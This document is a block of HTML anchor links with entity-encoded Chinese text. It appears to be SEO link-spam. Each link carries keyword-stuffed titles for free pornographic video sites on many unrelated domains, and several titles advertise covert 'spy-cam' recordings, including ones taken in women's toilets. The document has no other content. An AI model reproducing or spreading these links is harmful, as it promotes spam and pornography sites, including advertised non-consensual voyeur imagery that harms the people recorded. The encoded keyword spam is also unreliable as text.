<a href="http://bjqcp.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://2d2j.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x5A31;&#x4E50;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lanjingtu.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y682.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxkit.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://408cs.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsqjt.com" target="_blank">&#x786C;&#x63D2;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scfhb.com" target="_blank">&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rstcm.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://jiudianjipiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhlove.com" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://xc891.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://jaswhg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://gznanjian.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xa5u.com" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;</a>|
<a href="http://lr001.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E0D;&#x5361;</a>|
<a href="http://sjzyinhang.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://sandxplastics.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;</a>|
<a href="http://yyzfn.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://duorou360.com" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u5656.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E3B;&#x64AD;</a>|
<a href="http://whgkjx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xuanyouxi.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E5;&#x97E9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yufans.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>|
<a href="http://hljtcw.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://govoso.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wxjysmc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dglinsheng.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hbtydz.com" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nebularpool.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x6D32;&#x6709;&#x7801;&#x65E0;&#x7801;</a>|
<a href="http://huayejia.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haiyongsc.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://rc915.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://bjqcp.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://bjqhg.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qx52.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://zjkff.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenghuoyuan.com" target="_blank">&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dianxianri.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3ery.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x6D32;&#x6709;&#x7801;&#x65E0;&#x7801;</a>|
<a href="http://qisheng888.com" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x66F4;&#x65B0;</a>|
<a href="http://dmi100.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://videngpolo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;</a>|
<a href="http://fjluntan.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://796358.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://keaish.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://k3951.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;</a>|
<a href="http://bzwen.com" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;&#x5E72;&#x5E72;</a>|
<a href="http://food28.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiayou333.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjqhg.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hzddb.com" target="_blank">&#x5C04;&#x5C04;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r9358.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rcdmy.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weixinmaihao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x54DF;</a>|
<a href="http://tjfurui.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://piaowu123.com" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;</a>|
<a href="http://wxykj.com" target="_blank">&#x56FD;&#x4EA7;&#x592A;&#x5AE9;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinying68.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;17p</a>|
<a href="http://cdldsp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://yafeng2002.com" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingniaos.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdls2sc.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://xiejia123.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://ttysyy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjjyh.com" target="_blank">&#x6B27;&#x4E9A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tpgoo.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x9EC4;&#x514D;&#x8D39;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://baojienet.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://52pvz.com" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;444WWW&#x9AD8;&#x6E05;&#x5927;&#x4F46;</a>|
<a href="http://xianbaoshen.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbmygs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ad754.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kmhuahui.com" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6D41;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shenzhenpeixun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6F6E;</a>|
<a href="http://rishengshimo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x4E00;&#x533A;</a>|
<a href="http://zhongdashi.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;www&#x8272;</a>|
<a href="http://jmw100.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingfa1.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dzmould.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://gdxdg.com" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://fkggg.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://donglitech.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;v</a>|
<a href="http://ad754.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zzbmp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zgysj.com" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yl321.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://xwhgl.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://4daye.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kcjzw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinjian-qd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x56FD;&#x4EA7;</a>|
<a href="http://mashangshao.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://jinlanzj.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://xmyty.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://zcy9.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x89C6;&#x8272;</a>|
<a href="http://0512shou.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x8D85;&#x78B0;</a>|
<a href="http://runmeite.com" target="_blank">&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://tchuaxing.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://gzqbw.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://amtgm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yl321.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://cjonmart.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://shengdiluolan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5077;&#x4E00;&#x5077;&#x56FD;&#x4EA7;</a>|
<a href="http://xuelanhu.com" target="_blank">av&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lwcdc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpqgq.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EE3;&#x871C;&#x6843;</a>|
<a href="http://lanzhouchedai.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://hx2003.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://mast999.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://567967.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wz321.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>|
<a href="http://chemtechnic.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wltimber.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;2021</a>|
<a href="http://thornlog.com" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yy024.com" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qianyunzaixian.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nphsm.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://zaihuiwang.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tianxiafushi.com" target="_blank">&#x9AD8;&#x5927;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x7684;&#x5927;&#x767D;&#x5C41;&#x80A1;</a>|
<a href="http://minghuici.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://alfied.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuangyingmj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://xmgtj.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x65E0;&#x7801;7777KKK</a>|
<a href="http://hdsj168.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://haksw.com" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://fstfp.com" target="_blank">&#x56FD;&#x6A21;&#x4E3D;&#x4E3D;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdtxh.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://thsqw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rangjue.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4EBA;&#x4E45;&#x4EBA;&#x9752;&#x8349;&#x9752;&#x8349;</a>|
<a href="http://qicheng1.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://hzhsj.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://zhichengkaoshi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhuhongjun.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x8001;&#x719F;&#x5987;</a>|
<a href="http://csqzsh.com" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guxiangjun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;av</a>|
<a href="http://yuanmayl.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://molongdan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E86;</a>|
<a href="http://dqfsw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;1&#x533A;2&#x533A;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://ycxsjz.com" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dlcdjs.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chuzuhunsha.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzt5.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x771F;</a>|
<a href="http://zbwell.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://980567.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://misseight.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqbbf.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x7CBE;&#x4EA7;&#x56FD;</a>|
<a href="http://xierfa.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://dugeit.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://xhruiyu.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
